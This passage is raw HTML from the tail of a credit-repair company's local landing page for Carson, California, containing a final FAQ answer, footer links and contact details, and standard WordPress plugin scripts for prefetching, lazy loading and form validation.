					<div id="elementor-tab-title-9447" class="elementor-tab-title" data-tab="7" role="tab" aria-controls="elementor-tab-content-9447" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">What need I to do about my credit reports? </a>
					</div>

					<div id="elementor-tab-content-9447" class="elementor-tab-content elementor-clearfix" data-tab="7" role="tabpanel" aria-labelledby="elementor-tab-title-9447"><p>After receiving your credit reports, submit the original copies to Carson, California, credit repair for rectification. Additionally, be sure to make copies for your own records.</p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-1" class="widget widget_text">			<div class="textwidget"><h3>Credit Repairr</h3>
<p style="font-size: 20px;">Since the beginning of the Credit Repairr, we have collaborated with a great number of private citizens and proprietors of all types of businesses.</p>
</div>
		</section></div>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="" aria-label=Twitter target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg></span></a><a href="" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Services</h2><nav class="menu-services-container" aria-label="Services"><ul id="menu-services" class="menu"><li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1153"><a href="#" class="menu-link">Credit Examination</a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="#" class="menu-link">Credit 1-on-1 Plan</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1155"><a href="#" class="menu-link">Attorney Advantage</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1156"><a href="#" class="menu-link">Seeing Guaranteed Results</a></li>
<li id="menu-item-1157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1157"><a href="#" class="menu-link">Care Credit Management</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><nav class="menu-quick-link-container" aria-label="Quick Links"><ul id="menu-quick-link" class="menu"><li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-506"><a href="https://creditrepairr.com/" class="menu-link">Credit Repair</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://creditrepairr.com/about/" class="menu-link">About</a></li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://creditrepairr.com/how-it-works/" class="menu-link">How It Works</a></li>
<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://creditrepairr.com/blog/" class="menu-link">Blog</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://creditrepairr.com/testimonials/" class="menu-link">Testimonials</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://creditrepairr.com/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1174"><a href="https://creditrepairr.com/sitemap_index.xml" class="menu-link">Sitemap (XML)</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-2" class="widget widget_text"><h2 class="widget-title">Contact Info</h2>			<div class="textwidget"><div class="text">1400 East Cooley Drive Colton, CA 92324</div>
<div class="text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="caa3a4aca58aa9b8afaea3beb8afbaaba3b8b8e4a9a5a7">[email&#160;protected]</a><br />
800-603-8045</div>
</div>
		</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>&copy; 2026 Credit Repair</p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Powered by Credit Repair ┊ Developed by <a href="https://rittikmojumder.com/">Rittik Mojumder</a></p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script type="rocketlazyloadscript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.3" id="astra-theme-js-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://creditrepairr.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://creditrepairr.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1758682517" id="hfe-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.38.1" id="forminator-jquery-validate-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.38.1" id="forminator-form-js" defer></script>
<script id="forminator-front-scripts-js-extra">
var ForminatorFront = {"ajaxUrl":"https://creditrepairr.com/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.38.1" id="forminator-front-scripts-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.38.1" id="forminator-intlTelInput-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/creditrepairr.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2874,"title":"Credit%20Repair%20Carson%20CA%20-%20Credit%20Repair%20Call%3A%20800-603-8045","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(function() {jQuery.ajax({url: 'https://creditrepairr.com/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "1051",},success: function (response) {jQuery('#forminator-module-1051 #forminator_nonce').val( response.data );}});})});</script>		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			jQuery(function () {
				window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
								window.Forminator_Cform_Paginations[1051] =
						{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false};

				var runForminatorFront = function () {
					jQuery('#forminator-module-1051[data-forminator-render="0"]')
						.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"email-1\": {\n\"required\": true,\"emailWP\": true,},\n\"phone-1\": {\"required\": true,\"trim\": true,},\"textarea-1\": {\"maxlength\": 180,},","messages":"\"name-1\": \"This field is required. Please input your name.\",\n\"email-1\": {\n\"required\": \"This field is required. Please input a valid email.\",\n\"emailWP\": \"This is not a valid email.\",\n\"email\": \"This is not a valid email.\",\n},\n\"phone-1\": {\n\"required\": \"This field is required. Please input a phone number.\",\n\"trim\": \"This field is required. Please input a phone number.\",\n\"phone\": \"Please enter a valid phone number.\",\n},\n\"textarea-1\": {\"maxlength\": \"You exceeded the allowed amount of characters. Please check again.\",\n},","conditions":{"fields":[],"relations":{"name-1":[],"email-1":[],"phone-1":[],"textarea-1":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/creditrepairr.com\/credit-repair-carson-ca","form_id":1051},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
				}

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				} else {
					runForminatorFront();
				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
				if (typeof ForminatorFormNewTabRedirect !== 'undefined') {
					var forminatorFront = ForminatorFormNewTabRedirect.url;
					if (typeof forminatorFront !== 'undefined') {
						window.open(ForminatorFormNewTabRedirect.url, '_blank');
					}
				}
			});
		});</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://creditrepairr.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>	<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const 